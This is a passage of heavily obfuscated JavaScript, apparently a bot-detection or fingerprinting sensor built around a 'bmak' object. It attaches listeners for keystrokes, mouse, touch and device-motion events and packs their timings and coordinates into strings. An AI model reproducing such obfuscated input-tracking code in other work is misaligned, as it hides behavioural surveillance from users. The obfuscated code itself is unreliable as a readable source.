Vr()[tP(pP)],WX(tv()[Gq(pP)].call(null,g0,WP,xv,F4L),[][[]]))?Vr()[tP(n7)](BFL,wLL,OG,Hs,FbL,ES):Vr()[tP(kX)].call(null,Qz,sCL,Mx,Hs,bw,Px(A8))]))){f5L=WX(f5L,tv()[Gq(FFL)](b4L,Px({}),ZK,lIL));VgL*=O0;}else{f5L=WX(f5L,MX()[sv(XBL)](Px(Px([])),nwL,RM,k8));VgL*=bG;}}catch(OwL){Nk.splice(j9(gKL,A8),Infinity,BmL);f5L=WX(f5L,tv()[Gq(LAL)](WP,rw,Px(O7),zHL));VgL*=bG;}fML=Px(Px(P));}x1[J8()[kv(ZK)].call(null,Rx,VG,zk)].bmak[sq(typeof Vr()[tP(Zr)],WX(tv()[Gq(pP)].apply(null,[g0,n0,T7,F4L]),[][[]]))?Vr()[tP(n7)](QHL,KLL,ZK,F0,I3L,OG):Vr()[tP(Jz)].apply(null,[KDL,qxL,Us,Mx,IP,FK])]=d0();JsL=Hk(typeof tv()[Gq(pk)],'undefined')?tv()[Gq(pP)](g0,Px(Px(A8)),Kk,F4L):tv()[Gq(bw)](Us,FK,K9,P7L);EqL=lI[J8()[kv(x0)](Jz,Rx,lZ)]();KbL=O7;tGL=Hk(typeof tv()[Gq(wjL)],WX('',[][[]]))?tv()[Gq(pP)](g0,Kp,IP,F4L):tv()[Gq(bw)].call(null,ms,Px([]),CG,jr);HxL=xk[sX];k0L=xk[sX];fOL=tv()[Gq(pP)].apply(null,[g0,Px({}),Px(Px({})),F4L]);NgL=xk[sX];QsL=O7;ckL=O7;m2L[sS()[ds(UP)](Ys,YM)]=O7;csL=xk[sX];LML=O7;FSL=tv()[Gq(pP)].call(null,g0,Yx,Px(Px([])),F4L);stL=Px([]);hML=sq(typeof tv()[Gq(Ls)],'undefined')?tv()[Gq(bw)].call(null,Yx,Px(Px([])),Hs,WYL):tv()[Gq(pP)](g0,pk,Kk,F4L);v7L=tv()[Gq(pP)].call(null,g0,f0,GS,F4L);qkL=EY(A8);d0L=[];GpL=sq(typeof tv()[Gq(n0)],WX([],[][[]]))?tv()[Gq(bw)](rX,SP,wx,AlL):tv()[Gq(pP)](g0,Ys,WP,F4L);CsL=tv()[Gq(pP)].apply(null,[g0,SS,gG,F4L]);ftL=Hk(typeof tv()[Gq(Lw)],'undefined')?tv()[Gq(pP)](g0,Zr,SX,F4L):tv()[Gq(bw)].apply(null,[GlL,UP,xX,cAL]);b9L=tv()[Gq(pP)].call(null,g0,dv,Px([]),F4L);F9L=tv()[Gq(pP)](g0,WP,Wp,F4L);krL=tv()[Gq(pP)](g0,Mx,Px({}),F4L);H7L=Hk(typeof tv()[Gq(nK)],WX([],[][[]]))?tv()[Gq(pP)].call(null,g0,Px(Px({})),xv,F4L):tv()[Gq(bw)].apply(null,[xhL,SP,tM,lOL]);KqL=tv()[Gq(pP)].call(null,g0,xs,Jz,F4L);U7L=sq(typeof tv()[Gq(pS)],WX([],[][[]]))?tv()[Gq(bw)](Wv,l7,fv,vM):tv()[Gq(pP)](g0,f9,Px(A8),F4L);zsL=tv()[Gq(pP)].call(null,g0,Px([]),nX,F4L);SqL=Px(Px(I));UbL=O7;JpL=tv()[Gq(pP)](g0,xs,qs,F4L);NwL=tv()[Gq(pP)](g0,gG,Px(O7),F4L);DqL=tv()[Gq(pP)].apply(null,[g0,Px(O7),k8,F4L]);vtL=Hk(typeof tv()[Gq(UP)],'undefined')?tv()[Gq(pP)](g0,n7,T7,F4L):tv()[Gq(bw)].apply(null,[khL,GS,Yz,Wr]);IKL=Hk(typeof tv()[Gq(f0)],'undefined')?tv()[Gq(pP)].apply(null,[g0,xX,bG,F4L]):tv()[Gq(bw)](E7,rw,sX,RW);R3L=EY(A8);s8L=Px([]);tW();scL=Px([]);tVL=dG(Al,[MX()[sv(x7)](ZK,f5,kM,tM),EY(A8)]);MtL=Px(P);x1[sS()[ds(wp)].call(null,WP,rG)](function(){ObL();},WRL);Nk.pop();if(qKL){AtL=EY(A8);}else{AtL=xk[sX];}};var DFL=function(w8L){Nk.push(Rq);if(lpL){x1[MX()[sv(hx)](K9,nk,r0,pP)](lpL);}if(cp(w8L,O7)){w8L=O7;}lpL=x1[sS()[ds(wp)](WP,YTL)](function(){var T7L=hr();if(Hk(T7L,EY(xk[RM]))){AtL=gG;f7L=Px(Px({}));fUL(Px(Px(I)));}},w8L);Nk.pop();};var PwL=function(BKL){Nk.push(E7);var Q9L=sS()[ds(A8)](wx,pf);var dwL=MX()[sv(A8)](Px(O7),qVL,xx,xX);var YtL=A8;var FkL=m2L[sS()[ds(UP)].call(null,Ys,OCL)];var bqL=HjL;var gwL=[Q9L,dwL,YtL,FkL,BKL[O7],bqL];var c0L=gwL[J9()[Ek(bw)](Zz,k8,pk,GIL,Zw)](G7L);var LwL;return Nk.pop(),LwL=c0L,LwL;};var cqL=function(mrL){Nk.push(QpL);var ZtL=sS()[ds(A8)](wx,A5);var f8L=J8()[kv(pP)](lq,t7,sN);var RrL=tv()[Gq(A8)](CG,Px(Px(O7)),tM,rZ);var JML=m2L[sS()[ds(UP)](Ys,kCL)];var x0L=HjL;var VkL=[ZtL,f8L,RrL,JML,mrL[lI[J8()[kv(x0)](G8,Rx,xF)]()],x0L];var z7L=VkL[J9()[Ek(bw)].apply(null,[Zz,LM,TG,l3L,Zw])](G7L);var j8L;return Nk.pop(),j8L=z7L,j8L;};var CSL=function(r0L){Nk.push(HLL);if(mJL){Nk.pop();return;}var MvL=r0L;if(sq(typeof x1[J8()[kv(ZK)](lq,VG,PJ)][J8()[kv(Rv)].call(null,Px({}),qp,s6L)],J9()[Ek(Zz)].call(null,Fz,Px([]),Jz,h3L,mz))){x1[sq(typeof J8()[kv(bG)],WX('',[][[]]))?J8()[kv(gG)](Px([]),Fk,YG):J8()[kv(ZK)].call(null,SS,VG,PJ)][J8()[kv(Rv)](SP,qp,s6L)]=WX(x1[J8()[kv(ZK)].call(null,Ls,VG,PJ)][J8()[kv(Rv)](Px(Px({})),qp,s6L)],MvL);}else{x1[J8()[kv(ZK)](sP,VG,PJ)][Hk(typeof J8()[kv(Ys)],'undefined')?J8()[kv(Rv)](G9,qp,s6L):J8()[kv(gG)](xv,kCL,phL)]=MvL;}Nk.pop();};var UsL=function(DsL){lDL(DsL,A8);};var FwL=function(kwL){lDL(kwL,pP);};var j7L=function(N7L){lDL(N7L,n7);};var HsL=function(UML){lDL(UML,Zz);};var KKL=function(OqL){QJL(OqL,xk[RM]);};var nvL=function(PpL){QJL(PpL,pP);};var kbL=function(s0L){QJL(s0L,n7);};var qSL=function(PtL){QJL(PtL,Zz);};var UxL=function(IkL){VYL(IkL,n7);};var DSL=function(I8L){VYL(I8L,Zz);};var mwL=function(KGL){Nk.push(JxL);hcL(KGL,A8);if(B9L&&mJL&&(sq(KGL[Hk(typeof tv()[Gq(Hr)],'undefined')?tv()[Gq(jK)].apply(null,[Tk,Yx,WP,DnL]):tv()[Gq(bw)](NK,Px(Px([])),pP,B9)],Vr()[tP(Hv)].call(null,TP,pG,OG,bw,bG,Ls))||sq(KGL[tv()[Gq(lS)](xS,A8,F0,N1L)],Zr))){fUL(Px(P),Px({}),Px([]),Px(P),Px(I));}Nk.pop();};var HML=function(LvL){hcL(LvL,pP);};var vGL=function(h0L){hcL(h0L,n7);};var x2L=function(rwL){Nk.push(XG);try{var JKL=Nk.length;var DbL=Px([]);var XKL=A8;if(x1[tv()[Gq(IP)].apply(null,[sP,OS,Px({}),gx])][rwL]){XKL=O7;s8L=Px(Px([]));}else if(s8L){s8L=Px({});hfL();}CfL(XKL);}catch(kvL){Nk.splice(j9(JKL,A8),Infinity,XG);}Nk.pop();};var rTL=function(jKL,JvL){Nk.push(WP);try{var N0L=Nk.length;var GqL=Px({});if(sq(JvL[J8()[kv(TG)](pk,f8,sN)],x1[J8()[kv(ZK)](sP,VG,hmL)])){if(sq(jKL,pP)){s8L=Px(Px([]));}else if(sq(jKL,n7)){if(sq(x1[tv()[Gq(IP)](sP,Kk,kX,CP)][tv()[Gq(Ur)](J4L,Ds,xX,Ts)],J8()[kv(rv)].call(null,jw,J4L,cM))&&s8L){s8L=Px(P);hfL();}}CfL(jKL);}}catch(cbL){Nk.splice(j9(N0L,A8),Infinity,WP);}Nk.pop();};var mxL=function(lsL){TZL(lsL,A8);};var lbL=function(hqL){TZL(hqL,pP);};var zKL=function(hkL){TZL(hkL,xk[pP]);};var SbL=function(OvL){TZL(OvL,Zz);};var lkL=function(TtL){TZL(TtL,H0);};var L8L=function(UwL){TZL(UwL,bG);};var RqL=function(JGL){Nk.push(xv);var LqL=JGL&&JGL[J8()[kv(TG)](pk,f8,C8)]&&JGL[J8()[kv(TG)](hv,f8,C8)][J8()[kv(U4L)].call(null,K9,Jz,Bk)];var h9L=LqL&&(sq(LqL[tv()[Gq(Z7)](wLL,Px([]),Uz,PN)](),J8()[kv(WhL)].call(null,qs,zq,bLL))||sq(LqL[tv()[Gq(Z7)].call(null,wLL,Hv,Px(Px(O7)),PN)](),Hk(typeof MX()[sv(Z7)],'undefined')?MX()[sv(mz)](nX,Y0,nK,G9):MX()[sv(hv)](G8,RW,F0,Px([]))));Nk.pop();if(B9L&&mJL&&h9L){fUL(Px([]),Px(P),Px(Px(I)),Px(Px([])));}};var NvL=function(qrL){H2L(qrL);};var H9L=function(XxL){TZL(XxL,Fz);if(mJL){AtL=xk[qx];fUL(Px([]),Px({}),Px(Px([])));EvL=dS;}};var qfL=function(KpL){Nk.push(pCL);try{var bbL=Nk.length;var tbL=Px(Px(I));if(cp(HxL,hv)&&cp(gfL,pP)&&KpL){var BkL=j9(d0(),x1[J8()[kv(ZK)].apply(null,[Px(Px({})),VG,wY])].bmak[Vr()[tP(Jz)](KDL,V8,O7,Px(Px(A8)),IP,SX)]);var AkL=EY(A8),ZwL=EY(A8),fbL=EY(A8);if(KpL[tv()[Gq(Rv)](OG,xS,TX,ss)]){AkL=hK(KpL[sq(typeof tv()[Gq(U4L)],WX([],[][[]]))?tv()[Gq(bw)](KmL,Px(Px(O7)),cz,k8):tv()[Gq(Rv)](OG,G8,Wv,ss)][J9()[Ek(Sk)].apply(null,[A8,GS,CG,mBL,Zw])]);ZwL=hK(KpL[tv()[Gq(Rv)](OG,Qq,Px(Px(O7)),ss)][tv()[Gq(rv)](b4L,Lw,pk,wr)]);fbL=hK(KpL[tv()[Gq(Rv)](OG,bw,l7,ss)][Hk(typeof J8()[kv(U4L)],WX([],[][[]]))?J8()[kv(kM)].call(null,CG,Fs,Jd):J8()[kv(gG)](Px(Px(O7)),Ak,kEL)]);}var rkL=EY(A8),bvL=EY(A8),OtL=EY(A8);if(KpL[J8()[kv(O8L)].apply(null,[TG,CG,KQ])]){rkL=hK(KpL[J8()[kv(O8L)](Px(O7),CG,KQ)][sq(typeof J9()[Ek(sX)],'undefined')?J9()[Ek(A8)].apply(null,[qTL,Px({}),O7,b1L,LYL]):J9()[Ek(Sk)](A8,bG,CG,mBL,Zw)]);bvL=hK(KpL[Hk(typeof J8()[kv(W0)],WX('',[][[]]))?J8()[kv(O8L)](js,CG,KQ):J8()[kv(gG)](bw,p7L,AVL)][tv()[Gq(rv)](b4L,cX,G9,wr)]);OtL=hK(KpL[J8()[kv(O8L)].apply(null,[ZX,CG,KQ])][Hk(typeof J8()[kv(I1L)],WX([],[][[]]))?J8()[kv(kM)](XG,Fs,Jd):J8()[kv(gG)](Px(O7),nN,X1L)]);}var ttL=EY(A8),vML=EY(A8),gsL=A8;if(KpL[sS()[ds(Ur)](WhL,qUL)]){ttL=hK(KpL[sS()[ds(Ur)].apply(null,[WhL,qUL])][J8()[kv(S7)](Px([]),nS,Df)]);vML=hK(KpL[sS()[ds(Ur)](WhL,qUL)][sS()[ds(Z7)].apply(null,[K0,Sd])]);gsL=hK(KpL[sS()[ds(Ur)].apply(null,[WhL,qUL])][vw()[HX(xX)](XG,Px({}),f9,Kd,bAL,bG)]);}var gGL=tv()[Gq(pP)](g0,lS,Px(Px(A8)),Et)[tv()[Gq(n0)].call(null,bP,Px(Px([])),Px({}),wD)](HxL,Hk(typeof tv()[Gq(ES)],WX([],[][[]]))?tv()[Gq(SP)].call(null,Mr,Px({}),Px(Px({})),d9):tv()[Gq(bw)].call(null,AlL,cX,UX,KLL))[tv()[Gq(n0)](bP,IP,ZK,wD)](BkL,tv()[Gq(SP)](Mr,lS,Yz,d9))[tv()[Gq(n0)].call(null,bP,bG,XG,wD)](AkL,tv()[Gq(SP)].call(null,Mr,Px(O7),xv,d9))[tv()[Gq(n0)].apply(null,[bP,cX,Px(Px(O7)),wD])](ZwL,Hk(typeof tv()[Gq(QP)],WX('',[][[]]))?tv()[Gq(SP)](Mr,UP,Fz,d9):tv()[Gq(bw)].apply(null,[lr,cX,nX,bjL]))[Hk(typeof tv()[Gq(G7)],WX('',[][[]]))?tv()[Gq(n0)].call(null,bP,Ds,nK,wD):tv()[Gq(bw)].call(null,pz,OS,Zz,LYL)](fbL,tv()[Gq(SP)](Mr,ES,bw,d9))[tv()[Gq(n0)].apply(null,[bP,FK,hv,wD])](rkL,sq(typeof tv()[Gq(KHL)],WX([],[][[]]))?tv()[Gq(bw)](M6L,Lw,G9,Yv):tv()[Gq(SP)](Mr,Px(O7),cK,d9))[tv()[Gq(n0)].call(null,bP,ES,Px([]),wD)](bvL,tv()[Gq(SP)](Mr,Mx,Px(O7),d9))[tv()[Gq(n0)](bP,sX,Px(Px(A8)),wD)](OtL,tv()[Gq(SP)](Mr,xx,SS,d9))[tv()[Gq(n0)].apply(null,[bP,bG,gG,wD])](ttL,tv()[Gq(SP)](Mr,nX,Px({}),d9))[tv()[Gq(n0)](bP,qx,SX,wD)](vML,tv()[Gq(SP)](Mr,UX,xv,d9))[tv()[Gq(n0)](bP,Px({}),tM,wD)](gsL);if(q8(typeof KpL[tv()[Gq(Us)](Wp,sP,FK,BqL)],MX()[sv(Zr)](Px(A8),vG,T7,A8))&&sq(KpL[tv()[Gq(Us)](Wp,sX,qs,BqL)],Px(P)))gGL=tv()[Gq(pP)](g0,kX,qs,Et)[tv()[Gq(n0)](bP,ZX,js,wD)](gGL,J8()[kv(XG)].call(null,F0,RM,gn));tGL=tv()[Gq(pP)](g0,WP,Px([]),Et)[tv()[Gq(n0)].apply(null,[bP,O7,K9,wD])](WX(tGL,gGL),J9()[Ek(hv)](A8,xx,WP,YEL,TP));XFL+=BkL;k0L=WX(WX(k0L,HxL),BkL);HxL++;}if(mJL&&Ck(HxL,A8)&&cp(LML,xk[RM])){AtL=IP;fUL(Px(Px(I)));LML++;}gfL++;}catch(P8L){Nk.splice(j9(bbL,A8),Infinity,pCL);}Nk.pop();};var qOL=function(ZqL){Nk.push(QAL);try{var LbL=Nk.length;var hsL=Px([]);if(cp(EqL,RxL)&&cp(G5L,pP)&&ZqL){var AqL=j9(d0(),x1[J8()[kv(ZK)](xS,VG,Tn)].bmak[Vr()[tP(Jz)](KDL,YJL,hv,TX,IP,Fz)]);var V0L=hK(ZqL[Hk(typeof J8()[kv(wjL)],'undefined')?J8()[kv(S7)](Px([]),nS,XV):J8()[kv(gG)](xX,hG,sCL)]);var VKL=hK(ZqL[sS()[ds(Z7)].apply(null,[K0,g4])]);var MsL=hK(ZqL[vw()[HX(xX)].apply(null,[lS,Px([]),OG,Kd,xOL,bG])]);var N8L=tv()[Gq(pP)].call(null,g0,xX,Px({}),rt)[tv()[Gq(n0)].apply(null,[bP,xX,Px(Px(O7)),Zd])](EqL,tv()[Gq(SP)](Mr,n0,Yz,A5L))[tv()[Gq(n0)].call(null,bP,dv,r0,Zd)](AqL,tv()[Gq(SP)].apply(null,[Mr,qp,Jz,A5L]))[tv()[Gq(n0)](bP,Px(Px({})),f0,Zd)](V0L,tv()[Gq(SP)](Mr,qs,js,A5L))[tv()[Gq(n0)](bP,Us,Hv,Zd)](VKL,tv()[Gq(SP)](Mr,k8,Px(Px(O7)),A5L))[sq(typeof tv()[Gq(J1L)],WX([],[][[]]))?tv()[Gq(bw)](HJL,Hr,l7,j6L):tv()[Gq(n0)].apply(null,[bP,Px(Px(O7)),Px({}),Zd])](MsL);if(Hk(typeof ZqL[Hk(typeof tv()[Gq(LAL)],WX([],[][[]]))?tv()[Gq(Us)](Wp,Px(O7),pk,Hx):tv()[Gq(bw)](Z7,Yx,WP,rjL)],MX()[sv(Zr)].apply(null,[Px(Px(A8)),BDL,T7,pP]))&&sq(ZqL[tv()[Gq(Us)](Wp,Px({}),Hr,Hx)],Px(Px(I))))N8L=(sq(typeof tv()[Gq(BK)],WX('',[][[]]))?tv()[Gq(bw)].call(null,LAL,TX,cX,q2L):tv()[Gq(pP)].apply(null,[g0,wx,Mx,rt]))[tv()[Gq(n0)](bP,G8,Px(Px([])),Zd)](N8L,Hk(typeof J8()[kv(O8L)],WX('',[][[]]))?J8()[kv(XG)](Px(Px({})),RM,GZ):J8()[kv(gG)].call(null,bw,KhL,g9));JsL=tv()[Gq(pP)].apply(null,[g0,W0,OG,rt])[tv()[Gq(n0)](bP,Px(O7),Px({}),Zd)](WX(JsL,N8L),J9()[Ek(hv)].apply(null,[A8,qx,SX,IX,TP]));XFL+=AqL;KbL=WX(WX(KbL,EqL),AqL);EqL++;}if(mJL&&Ck(EqL,A8)&&cp(csL,A8)){AtL=Fz;fUL(Px(P));csL++;}G5L++;}catch(DrL){Nk.splice(j9(LbL,A8),Infinity,QAL);}Nk.pop();};var JwL=function(BwL){Nk.push(nS);try{var StL=Nk.length;var BbL=Px({});tVL=BwL[MX()[sv(Lx)](gG,dJL,b4L,js)]||tv()[Gq(pP)].call(null,g0,H0,pP,nVL);if(Hk(tVL,Hk(typeof tv()[Gq(dv)],WX('',[][[]]))?tv()[Gq(pP)].apply(null,[g0,Ys,Px(Px(A8)),nVL]):tv()[Gq(bw)](tFL,Px({}),lS,NpL))){tVL=x1[sS()[ds(l7)].apply(null,[LAL,If])][Vr()[tP(qx)](cK,s8,n0,Ls,bG,Uz)](tVL);}MtL=Px(I);var pkL=O7;var CwL=Zz;var qpL=x1[Vr()[tP(xv)].apply(null,[K4L,VBL,SS,Px(Px({})),ZK,Yz])](function(){Nk.push(tk);var msL=new (x1[MX()[sv(Rw)](Yx,BdL,qs,Px(O7))])(Vr()[tP(js)](qVL,dP,sX,Px([]),n7,Ys),dG(Al,[MX()[sv(Lx)](Qq,Sg,b4L,ZK),Vr()[tP(js)].apply(null,[qVL,dP,rw,Px(O7),n7,Px(Px(O7))])]));x1[J8()[kv(ZK)].apply(null,[A8,VG,Zc])][tv()[Gq(pN)](sdL,Yz,UP,VjL)](msL);pkL++;if(xG(pkL,CwL)){x1[vw()[HX(Jz)](cK,Jz,Zz,BJ,X9,Zr)](qpL);}Nk.pop();},LgL);}catch(VxL){Nk.splice(j9(StL,A8),Infinity,nS);MtL=Px(P);tVL=Vr()[tP(Fz)](H1L,RbL,dS,Us,A8,G9);}Nk.pop();};var g8L=function(){Nk.push(N4L);if(Px(k7L)){try{var X8L=Nk.length;var CML=Px({});f5L=WX(f5L,sq(typeof Vr()[tP(f9)],'undefined')?Vr()[tP(n7)].call(null,dK,gN,LM,jK,YLL,A8):Vr()[tP(Fz)](H1L,djL,WP,G9,A8,fv));var rSL=x1[tv()[Gq(IP)].apply(null,[sP,Jz,Wv,rd])][Vr()[tP(Zw)](YBL,YEL,T7,Lw,Zr,Px(Px([])))](Hk(typeof vw()[HX(Kk)],WX(tv()[Gq(pP)].call(null,g0,bw,Px(Px(O7)),kC),[][[]]))?vw()[HX(Sk)].apply(null,[cz,Px(Px([])),qx,Q5,QN,Zz]):vw()[HX(IP)](Hr,Px(Px({})),rw,hx,WjL,NLL));if(Hk(rSL[tv()[Gq(WEL)](IRL,XG,cz,QN)],undefined)){f5L=WX(f5L,sq(typeof tv()[Gq(Dr)],'undefined')?tv()[Gq(bw)](RK,Hs,IP,WP):tv()[Gq(FFL)].apply(null,[b4L,wM,lS,O3L]));VgL=x1[MX()[sv(Fz)].apply(null,[Px(Px({})),Ak,WP,fv])][sS()[ds(LAL)](W0,phL)](ShL(VgL,pP));}else{f5L=WX(f5L,MX()[sv(XBL)](KS,kCL,RM,Px([])));VgL=x1[MX()[sv(Fz)](Px(Px({})),Ak,WP,Wv)][sS()[ds(LAL)](W0,phL)](ShL(VgL,xk[qs]));}}catch(MrL){Nk.splice(j9(X8L,A8),Infinity,N4L);f5L=WX(f5L,tv()[Gq(LAL)](WP,f0,xS,xRL));VgL=x1[MX()[sv(Fz)].call(null,Wp,Ak,WP,rw)][sS()[ds(LAL)].call(null,W0,phL)](ShL(VgL,xk[qs]));}k7L=Px(Px(P));}NFL();BvL=x1[Vr()[tP(xv)](K4L,QN,QP,pS,ZK,Px({}))](function(){NFL();},lI[sq(typeof MX()[sv(WP)],'undefined')?MX()[sv(hv)].call(null,Sk,D8,CXL,Rx):MX()[sv(vM)](Px(Px({})),rL,Hs,FS)]());if(n0L&&x1[J8()[kv(ZK)](Px({}),VG,Uf)][MX()[sv(vIL)].call(null,bG,Ln,O0,U4L)]){x1[J8()[kv(ZK)](qs,VG,Uf)][MX()[sv(vIL)](Yz,Ln,O0,pS)](MX()[sv(QlL)](Px(Px({})),lmL,f8,O7),JwL,Px(I));}if(x1[tv()[Gq(IP)](sP,hv,n7,rd)][MX()[sv(vIL)](Px(Px([])),Ln,O0,js)]){x1[tv()[Gq(IP)].apply(null,[sP,OS,O7,rd])][MX()[sv(vIL)](H0,Ln,O0,ZX)](Hk(typeof MX()[sv(sP)],WX('',[][[]]))?MX()[sv(zv)](wM,L8,fv,W0):MX()[sv(hv)](cK,SQL,sx,O7),UsL,Px(Px(P)));x1[tv()[Gq(IP)](sP,fv,Us,rd)][sq(typeof MX()[sv(dBL)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[gG,W9L,OS,gG]):MX()[sv(vIL)](lS,Ln,O0,tM)](tv()[Gq(WZL)](Us,rw,Px(Px(A8)),zg),FwL,Px(Px([])));x1[tv()[Gq(IP)](sP,xx,Ys,rd)][MX()[sv(vIL)](qs,Ln,O0,FS)](J9()[Ek(r0)](sX,nX,pP,zBL,Y0),j7L,Px(Px({})));x1[tv()[Gq(IP)](sP,lq,Sk,rd)][MX()[sv(vIL)](jw,Ln,O0,Zz)](J9()[Ek(W0)](ZK,wx,Ls,zBL,fcL),HsL,Px(Px(P)));x1[sq(typeof tv()[Gq(rv)],WX('',[][[]]))?tv()[Gq(bw)](HDL,f9,GS,bHL):tv()[Gq(IP)](sP,QP,Px({}),rd)][MX()[sv(vIL)].call(null,Px(Px(A8)),Ln,O0,rw)](sS()[ds(sfL)].apply(null,[Wv,w4L]),KKL,Px(Px({})));x1[sq(typeof tv()[Gq(ARL)],'undefined')?tv()[Gq(bw)](Kp,Px(Px({})),f0,F6L):tv()[Gq(IP)].apply(null,[sP,bw,nK,rd])][Hk(typeof MX()[sv(OG)],WX([],[][[]]))?MX()[sv(vIL)].call(null,xv,Ln,O0,pk):MX()[sv(hv)].call(null,Ys,HIL,zz,k8)](J8()[kv(YmL)](Px(O7),Mx,PmL),nvL,Px(I));x1[tv()[Gq(IP)].apply(null,[sP,k8,cz,rd])][sq(typeof MX()[sv(xjL)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[dv,dhL,FP,U4L]):MX()[sv(vIL)](TG,Ln,O0,Uz)](sS()[ds(dBL)](Qq,dDL),kbL,Px(Px([])));x1[tv()[Gq(IP)].apply(null,[sP,nK,xx,rd])][MX()[sv(vIL)].apply(null,[Px(A8),Ln,O0,G8])](sS()[ds(OdL)](qEL,Gd),qSL,Px(Px(P)));x1[tv()[Gq(IP)].call(null,sP,Px(O7),hv,rd)][Hk(typeof MX()[sv(g0)],WX([],[][[]]))?MX()[sv(vIL)](kX,Ln,O0,cX):MX()[sv(hv)](wx,zP,XP,Px(A8))](Vr()[tP(K9)](k7,N8,Uz,pk,ZK,ZX),UxL,Px(Px(P)));x1[tv()[Gq(IP)].call(null,sP,WP,Jz,rd)][Hk(typeof MX()[sv(lq)],WX([],[][[]]))?MX()[sv(vIL)](IP,Ln,O0,Us):MX()[sv(hv)](Ys,WZL,kmL,KS)](tv()[Gq(kM)](Lw,sP,Us,wg),DSL,Px(Px([])));x1[tv()[Gq(IP)].apply(null,[sP,lS,nX,rd])][MX()[sv(vIL)](TX,Ln,O0,Px(Px(A8)))](Hk(typeof J9()[Ek(QP)],'undefined')?J9()[Ek(fv)].call(null,IP,kX,lq,hxL,YYL):J9()[Ek(A8)](Cz,W0,ZX,JEL,BUL),mwL,Px(I));x1[tv()[Gq(IP)].call(null,sP,TG,gG,rd)][sq(typeof MX()[sv(U4L)],WX([],[][[]]))?MX()[sv(hv)](ZK,YX,H0,Px(Px(O7))):MX()[sv(vIL)].apply(null,[sX,Ln,O0,bw])](Hk(typeof MX()[sv(J1L)],WX('',[][[]]))?MX()[sv(Ow)](qs,vn,WZL,TX):MX()[sv(hv)](RM,qv,kw,Px(Px(O7))),HML,Px(Px(P)));x1[Hk(typeof tv()[Gq(mz)],WX([],[][[]]))?tv()[Gq(IP)].call(null,sP,jK,f9,rd):tv()[Gq(bw)].call(null,NYL,ZK,Mx,Q4L)][MX()[sv(vIL)](l7,Ln,O0,Px({}))](sS()[ds(MmL)](Ds,JUL),vGL,Px(Px([])));if(B9L){x1[tv()[Gq(IP)].apply(null,[sP,hv,ZX,rd])][Hk(typeof MX()[sv(bG)],WX([],[][[]]))?MX()[sv(vIL)](SP,Ln,O0,Px([])):MX()[sv(hv)](Px(A8),ZgL,Qs,Px(Px(O7)))](J8()[kv(WZL)](f9,wLL,QG),mxL,Px(Px({})));x1[tv()[Gq(IP)].apply(null,[sP,G8,cK,rd])][MX()[sv(vIL)].call(null,Us,Ln,O0,XG)](tv()[Gq(O8L)].call(null,Jq,xX,Rx,tt),zKL,Px(Px([])));x1[tv()[Gq(IP)].call(null,sP,sP,ZK,rd)][MX()[sv(vIL)](FK,Ln,O0,Ds)](sq(typeof tv()[Gq(ZX)],WX([],[][[]]))?tv()[Gq(bw)].call(null,sZL,Ds,RM,gr):tv()[Gq(MmL)].apply(null,[FK,Mx,Px(Px({})),GGL]),RqL,Px(Px(P)));x1[tv()[Gq(IP)].call(null,sP,jw,Jz,rd)][MX()[sv(vIL)].call(null,O7,Ln,O0,Px({}))](J8()[kv(WhL)].call(null,Px(Px({})),zq,EV),NvL,Px(I));VVL();x1[tv()[Gq(IP)].apply(null,[sP,Lw,sX,rd])][MX()[sv(vIL)](qp,Ln,O0,Px({}))](sS()[ds(Nq)](Dr,cQ),SbL,Px(Px(P)));x1[tv()[Gq(IP)](sP,f0,G8,rd)][MX()[sv(vIL)].apply(null,[Ys,Ln,O0,KS])](tv()[Gq(wp)].apply(null,[rmL,SS,G9,gF]),lkL,Px(Px(P)));if(x1[Hk(typeof sS()[ds(LAL)],WX([],[][[]]))?sS()[ds(OS)].call(null,kX,nb):sS()[ds(Zz)](OBL,k1L)]&&x1[Vr()[tP(ES)](PX,YEL,Wv,F0,Fz,qs)]&&x1[Vr()[tP(ES)](PX,YEL,nX,Px(Px(O7)),Fz,Ls)][sq(typeof J8()[kv(CG)],'undefined')?J8()[kv(gG)].call(null,G8,YYL,dmL):J8()[kv(RHL)].apply(null,[ES,lq,sN])]){var XkL=x1[sS()[ds(OS)](kX,nb)][J9()[Ek(cK)].apply(null,[IP,Yz,xX,ldL,CHL])](TkL);if(Px(XkL)){XkL=x1[Vr()[tP(ES)](PX,YEL,f9,qx,Fz,fv)][J8()[kv(RHL)].apply(null,[Rx,lq,sN])]();x1[sS()[ds(OS)].apply(null,[kX,nb])][tv()[Gq(KS)].apply(null,[zjL,dS,bw,C0])](TkL,XkL);}}}if(DcL){x1[tv()[Gq(IP)](sP,Kk,xS,rd)][sq(typeof MX()[sv(nBL)],'undefined')?MX()[sv(hv)].apply(null,[FK,zfL,OjL,Kk]):MX()[sv(vIL)].call(null,Px({}),Ln,O0,qp)](Hk(typeof J8()[kv(n7)],WX([],[][[]]))?J8()[kv(x5L)](Px(Px(A8)),Wp,cn):J8()[kv(gG)].apply(null,[T7,Sx,K2L]),L8L,Px(Px(P)));x1[sq(typeof tv()[Gq(Ms)],'undefined')?tv()[Gq(bw)].apply(null,[AEL,Px([]),Px(Px(O7)),Rq]):tv()[Gq(IP)](sP,Px({}),Zz,rd)][MX()[sv(vIL)].call(null,ES,Ln,O0,U4L)](sq(typeof sS()[ds(xv)],'undefined')?sS()[ds(Zz)].apply(null,[mw,Q4L]):sS()[ds(Rv)].call(null,Ms,sn),lbL,Px(I));x1[tv()[Gq(IP)](sP,Px(Px({})),ZK,rd)][MX()[sv(vIL)](OG,Ln,O0,KS)](J8()[kv(G9)](Qq,jr,PIL),H9L,Px(I));}}else if(x1[tv()[Gq(IP)](sP,TG,nK,rd)][tv()[Gq(G7)](G7,n7,ES,Rb)]){x1[Hk(typeof 